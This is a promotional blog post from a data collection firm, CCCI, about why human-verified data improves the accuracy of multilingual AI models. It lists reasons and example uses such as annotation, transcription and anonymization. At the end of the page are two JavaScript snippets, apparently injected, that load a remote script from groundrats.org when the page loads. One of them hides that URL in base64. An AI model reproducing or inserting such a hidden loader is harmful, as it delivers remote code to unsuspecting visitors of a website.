The Importance of Human-Verified Data for Multilingual AI Models
Artificial intelligence is rapidly taking charge of modern technology. However, despite its comfortability and appeal, it undeniably still has limitations. This is why AI should still be paired with human intervention. With that, human-verified data is needed to ensure the accuracy of multilingual AI models.
Multilingual AI models are also slowly becoming ubiquitous, as they counteract the existing language divide. For this reason, recent developments have been made to improve these models. In fact, the technology conglomerate Meta Platforms Inc., formerly known as Facebook, has introduced the first multilingual translation model, M2M-100, that does not rely on English data at all to translate one language into another.
CCCI is a company that provides top-of-the-line data collection services. We take importance in ensuring that our data is refined through human verification, which ensures the accuracy of AI training data (or whatever it is needed for!). Eager to learn more? Read on and find out how to ensure data accuracy in AI models!
Key Takeaways
- The process of human verification ensures that errors and inconsistencies are eliminated and information is constantly updated, which then leads to more accurate multilingual AI models.
- Human input enhances AI performance through quality review, sentiment analysis, data privacy, labeling, speech data validation, feedback, transcriptions, and anonymization.
- CCCI takes importance in ensuring that data is refined through human verification.
Table of Contents
- Why Human-Verified Data is Essential for Multilingual AI Accuracy
- Real-World Examples: Where Human Input Enhances AI Performance
- CCCI: Your Partner for Human-Verified Data
Why Human-Verified Data is Essential for Multilingual AI Accuracy
Maintaining the accuracy of multilingual AI models faces several challenges. This includes the curse of multilinguality, whereas AI models include more languages, the less capacity they have to ensure that each language is well-represented. It may also face bias in grammar structures, as it is inevitable to have more datasets on particular languages than the other. That being said, the accuracy is also challenged as some languages lack sufficient pre-training data to properly operate.
The process of human verification ensures that errors and inconsistencies are eliminated and information is constantly updated, which then leads to more accurate multilingual AI models. Here, we have listed four further reasons why human-verified data is essential for multilingual AI accuracy:
Reason #1: Human Intellect Remains Superior
Human intellect remains superior to artificial intelligence as it reflects emotions and creativity that are notably absent by merely utilizing AI in data collection. It ensures uniquely human reasoning, where contexts and nuances are better understood. Especially nuances that Artificial Intelligence cannot process in present developments are still present nowadays.
Furthermore, facial recognition and speech recognition are guaranteed to be accurate with the aid of human intervention. Human intellect possesses judgment and intuition, and thus, errors and inconsistencies in the collected data can be filtered out and rearranged to improve.
Reason #2: Let’s Talk About Flexibility
Human-verified data increases the accuracy as it ensures that the information is updated and consistent, which significantly reduces errors in AI models. Simply utilizing algorithms in collecting data would not capture the changing circumstances in the process, and with that, human beings are flexible enough to adapt to such changes.
Reason #3: Increased Credibility and Trustworthiness
AI models are challenged with keeping the information relevant. Human verification helps assess and update the data according to standards. Because the data collected are human-verified, it minimizes the likelihood of sharing inaccurate and outdated information, increasing trust and credibility.
Reason #4: Quality-controlled and Fine-tuned Data
Since human-verified data undergoes double verification, it provides a validation layer and promises quality-controlled and fine-tuned data. Not only does it improve accuracy but also ensures consistency and the appropriateness of data. It refines and corrects the ambiguities of the AI training data. This helps the system to learn accurate patterns and reduces the risk of generating errors.
Real-World Examples: Where Human Input Enhances AI Performance
Here are some real-world examples of how human input enhances AI performance in different fields:
- Data Quality Review and Validation. Data quality review and validation is one real-world example of how human input enhances the performance of AI. Reviews and validations are human input that improves the data accuracy in AI. It also includes understanding content and validating data labels, which are often the points that AI tends to overlook.
- Language and Contextual Validation. Human input clarifies ambiguous terms and provides correct interpretation in validating language and contexts. This included identifying jargon, grammar, and syntax. For example, human-verified data refines machine translation by detecting language biases and ethical concerns.
- Sentiment Analysis and Emotional Tone Verification. Through human input, tones and sentiments in the data are also analyzed and verified. This included detecting sarcasm and irony, and even low-intensity emotions, to provide empathy towards sensitive topics. For example, human verification is needed to monitor brand sentiments on social media.
- Data Privacy and Compliance Audits. Human input is also essential in maintaining data security in AI. It is also important to understand and interpret regulations and monitor activities that AI might flag as non-compliant because of their limited, predefined rules. Human input is highly essential in undergoing verification on audit trail and documentation. For example, human-verified data ensures GDPR compliance in a data-driven company.
- Annotation and Labeling Services for Training Datasets. Through human intervention, high-quality AI training data are ensured. It also is an important aspect in dealing with unstructured data, which includes image and audio transcription. For example, human input handles medical image annotation, legal document classification, and other domain-specific tasks.
- Cultural and Ethical Review of AI Data. Through human input, biases in culture, gender, and socioeconomic standing are identified and mitigated. Above all, human input preserves cultural sensitivity and prevents harmful stereotyping. An example of this point is ensuring data security in AI for healthcare.
- Multilingual Speech Data Validation. Human input ensures accurate transcription and translation, which CCCI takes pride in. This includes handling diverse accents and dialects, as well as improving the performance of AI in languages that are deemed low-resource. A real-world example of this point is the available voice assistants that include human-reviewed multilingual training data for AI.
- Feedback and Rating Data Verification. Human input is also important in feedback, especially in interpreting ambiguous ones. It is responsible for rating scales quality control and feedback trends for model improvement. An example of this is the e-commerce product review systems.
- Transcription for Multilingual Audio and Video. Human input ensures accuracy in speech recognition, which is challenged for several reasons, like speech impediments or noisy backgrounds. It gives a deeper contextual understanding of transcriptions and handles regional speech variations. Moreover, it handles code-switching and nonverbal communication.
- Data Redaction and Anonymization. Human input is highly significant in anonymizing and redacting data. Human analysts can review AI decisions and identify overlooked cases. This is especially useful in healthcare data anonymization, which ensures that even identifiers are anonymized as well.
CCCI: Your Partner for Human-Verified Data
Verifying data through human input provides a solution to the challenges mentioned by ensuring that the information is as accurate as possible and always up-to-date. Truly, multilingual AI models can be improved with human-verified data.
Make your AI models accurate in different languages through human-verified datasets. As a trusted service provider, CCCI is your partner when it comes to human verification! Contact us today.
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);






